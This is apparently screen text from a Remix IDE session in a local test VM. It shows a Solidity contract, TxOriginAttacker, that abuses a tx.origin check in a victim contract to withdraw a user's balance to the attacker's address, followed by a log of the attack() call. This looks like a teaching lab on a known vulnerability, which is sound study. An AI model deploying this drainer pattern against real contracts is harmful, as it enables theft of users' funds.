 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Remix VM (Shanghai)
VM
ACCOUNT
✓ 0x5B3...eddC4 (91.999999999997215833 ether)
0xAb8...35cb2 (107.999999999999621528 ether)
0x4B2...C02db (100 ether)
0x787...cabaB (100 ether)
0x617...5E7f2 (100 ether)
0x17F...8c372 (100 ether)
0x5c6...21678 (100 ether)
0x03C...D1Ff7 (100 ether)
0x1aE...E454C (100 ether)
0x0A0...C70DC (100 ether)
0xCA3...a733c (100 ether)
0x147...C160C (100 ether)
0x4B0...4D2dB (100 ether)
0x583...40225 (100 ether)
0xdD8...92148 (100 ether)
At Address
Load contract from Address
Transactions recorded 13
Deployed Contracts
Home
TxOriginAttacker.sol
TxOriginVictim.sol
1 //SPDX-License-Identifier: UNLICENSED
2 pragma solidity 0.8.19;
3
4 import "./TxOriginVictim.sol";
5 contract TxOriginAttacker{
6 TxOriginVictim victim;
7 address payable owner;
8
9 constructor(address _victim){
10 owner = payable(msg.sender);
11 victim = TxOriginVictim(_victim);
12 }
13
14 function attack() public{
15 uint balance = victim.getBalance(msg.sender);
16 require(balance>0, "this user does not have enough balance");
17 victim.withdrawTo(owner, balance);
18 }
19 }
0
listen on all transactions
Search with transaction hash or address
[vm] from: 0x5B3...eddC4 to: TxOriginAttacker.attack() 0x652...bA595
value: 0 wei data: 0x9e5...faafc logs: 0 hash: 0xb20...00df7
Debug